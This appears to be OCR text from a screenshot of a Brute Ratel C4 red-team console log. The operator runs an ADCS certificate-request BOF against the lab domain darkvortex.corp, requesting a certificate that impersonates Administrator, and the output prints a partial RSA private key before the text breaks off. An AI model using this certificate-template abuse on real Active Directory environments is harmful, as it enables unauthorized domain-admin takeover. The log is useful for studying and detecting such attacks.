 2025/02/07 15:22:54 IST [input] admin => coffexec /media/veracrypt1/brute-ratel/BRC4-BOF-Artillery/CS-Remote-Ops/out64/adcs_request64.o vortexdc.darkvortex.corp\darkvortex-VORTEXDC-CA DarkVortexAuthTemplate
CN=Vendetta,CN=Users,DC=darkvortex,DC=corp Administrator false false false false
2025/02/07 15:22:55 IST [sent 60304 bytes]
[*] Task-0 [Thread: 4444]
[*] Coffexec Output:
[+] Requesting 'DarkVortexAuthTemplate' certificate from 'vortexdc.darkvortex.corp\darkvortex-VORTEXDC-CA' for the current user
[*] CA            : vortexdc.darkvortex.corp\darkvortex-VORTEXDC-CA
[*] Template      : DarkVortexAuthTemplate
[*] Subject       : CN=Vendetta,CN=Users,DC=darkvortex,DC=corp
[*] AltName (upn) : Administrator
[*] cert.pem      :
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAxqbQSTjTqAPdm3OuFGSs79KOklrFk4BYBCFo14xUIA1WGmND
77p1xoletvTtz5uO6pug3Ghth/+SKoAsOQfIKLf8V7iTUNmzbXI0f7uGNYPQyHhx
L+wxBWzqCiFfxCj3if+YNSpYqo4ZDOhzMlA4GTeb5QWgVZIJDleMbbYdgjWsVatu
MlAPDFO4A4bQBJl0T7we5YKlbR7c5KlGFafnMzbmWIvrMxKofDTi84tDU2bbldrK
aJsBs4BcypliEbsvbRbuhtndBkCG/lpZHuFFLQrlQ8bkAVJ26vf74uZy7bar1Fby
Uqls1gIEh7qKrn/GWIdRUL52XEEyGYY5PyUNaQIDAQABAoIBAHKJnhCJ5me6itzl
rxptDdVdRv0Vv1OTrav8A3I8pAizB9FBKNuhW+T0MZs1z6RjYdzdjLtorra6YfGF
Y3oihYMMyj9d2frE+xKAxcpcOj7C2O+tmj1yZrVlHfBnW8tDf66eo4kL+IGmWsU5
haod3KqViJpdSxvrjrMpQXvEhHEdMbxiIZG3we4W3fxjzzqwF9UMeVlF+iUox/l4
GgzmN/ghXyI+yq5z4th/LFpjSrEpVCFcEJeJ6lq1MzMEkzB8KGC0WHh3cuk5qAWy
AYFeFm+64h0XaaLsEeYLD0y8b8FDYpzKHBMUGkoD0yqMFgCTM/46oAhf8fwpsX7a
Pvt82+0CgYEAyipMdnB26wuh32N+/zLWWkU4IpUCfGm1X35dEpOfnpHx6TXDidX5
h75WyCeY1H80gSTnsRSFEe9BZo984omWyTtgjuh2zMyL96dj9pNx3Yg4PyHd4Wc5